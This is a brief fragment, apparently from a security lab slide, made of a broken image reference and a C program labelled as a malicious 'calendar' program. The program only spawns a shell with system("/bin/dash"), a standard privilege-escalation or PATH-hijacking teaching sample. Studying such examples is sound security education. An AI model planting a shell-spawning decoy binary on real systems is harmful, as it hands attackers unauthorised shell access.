 /* our malicious "calendar" program */
int main()
{
    system("/bin/dash");
}